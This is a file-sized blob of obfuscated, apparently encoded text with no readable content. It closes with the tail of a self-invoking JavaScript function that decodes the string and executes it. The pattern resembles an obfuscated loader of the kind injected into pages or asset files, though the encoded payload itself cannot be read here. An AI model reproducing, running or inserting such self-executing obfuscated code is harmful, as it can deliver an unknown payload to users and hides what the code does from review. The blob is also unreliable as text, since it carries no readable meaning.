pjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKPpjKTpjKfpjK7pjLPpjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfgpKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbjpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjbjpjbXpjbjpjbTpjbjpjbTpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLHpjJ3pjLnpjbPpjbHpjLrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjbfpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjK3pjKTpjKfpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpjLrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbfpjbDpjbjpjbjpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKjpjKbpjKnpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjKXpjKTpjKXpjKTpjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjbvpjJ3pjLnpjbPpjbHpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjLTpjLPpjLLpjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjKXpjKTpjKfpjKDpjLTpjK3pjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjabpjarpjabpjLXpjKTpjLnpjLXpjazpjLXpjLPpjKDpjK/pjLLpjKfpjK7pjLPpjKzpjbvpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLPpjKDpjKXpjKjpjLTpjLLpjbvpjJ3pjLnpjbPpjbHpjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjK/pjK7pjLXpjanpjbvpjKfpjKjpjLPpjLLpjLXpjazpjKLpjKnpjKjpjK3pjKXpjajpjJ3pjLnpjbPpjbHpjLrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjKnpjK7pjLfpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjbPpjKTpjbPpjKTpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhq5bhq5Xhq4Thq4vpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjKLpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjbrpjJjpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbbpjbrpjJvpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbnpjbrpjKPpjKDpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJjpjajpjbrpjKPpjKDpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJvpjajpjbrpjKPpjKTpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbfpjbrpjKPpjKbpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKrpjabpjajpjbrpjKPpjKbpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKTpjajpjbrpjKPpjKXpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbTpjbrpjKPpjKPpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKXpjajpjbrpjKPpjKLpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKPpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKbpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyd6Yy56Y2z6Y2x6Z226Z2x6Z2+6ZyB6Z2x6ZyJ6Z256Z2z6Z2x6Z206ZyD6Yyd6Yy56Y2z6Y2x6ZyB6Z2x6Z226ZyB6Z206ZyJ6Z206Z286Z256Z206Yyd6Yy56Y2z6Y2x6Z286Z2x6Yyd6Yy56Y2z6Y2x6Z2+6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y236Y286Y2m6Z2e6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y226Y286Y2m6Z2h6Z2x6Z226ZyB6Z206ZyJ6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2Q6Z266Z2/6Z276Z256ZyB6Z2/6Z2z6Z2x6ZyD6ZyN6Y2m6Y266Yy86Yyk6Yyt6Yyy6Yyk6Yy66Yyj6Y206Y286Y2m6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjbzpjabpjKfpjKjpjLnpjKTpjKXpjabpjbrpjIvpjJrpjabpjLvpjIjpjK/[base64]/pjK7pjKXpjKTpjLLpjabpjJzpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjb/pjbHpjLnpjbHpjajpjLrpjI3pjbzpjaDpjaDpjJrpjJzpjbrpjLzpjKDpjKrpjanpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjKrpjanpjajpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKPpjbHpjanpjajpjbrpjLzpja3pjbHpjLnpjKLpjavpjbHpjLnpjbLpjKTpjbnpjajpjbrpjLzpjKDpjLLpjLjpjK/pjKLpjaHpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjK3pjanpjajpjLrpjLfpjKDpjLPpjaHpjKPpjKzpjbzpjabpjabpjbrpjLfpjKDpjLPpjaHpjI/pjbzpjKPpjKzpjarpjKbpjanpjabgprvgp6bgp7bgp4vgp6fgp7Hgp6bgp6Lgp73gp7fgp7Hgp6Pgp7vgp6bgp7/gp7Hgp6bgprrgp77gp6fpjabpja3pjKTpjanpjbHpjLnpjbPpjKDpjKPpjajpjajpjbrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/[base64]/[base64]/pjJrpjabpjLPpjKTpjLHpjK3pjKDpjKLpjKTpjabpjJzpjanpjabpjJ3pjLnpjbPpjbHpjabpja3pjabpjabpjajpja3pjKPpjK7pjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/hqJXhqJThqInhqL7hqJfpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbTpjbHpjajpjajpjJzpjanpjKPpjIfpjJrpjabpjLPpjKfpjLPpjKfpjK3pjKrpjKvpjK7pjabpjJzpjJrpjabpjK/pjabpjJzpjJrpjKPpjIXpjJzpjJrpjKbpjanpjabhhqfhhrzhhp/hhrzhhqThhrbhhqHhhpDhhrLhhqDhhrbpjabpja3pjKTpjanpjbHpjLnpjbDpjKDpjKTpjKTpjajpjajpjJzpjanpjajpjajpjb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();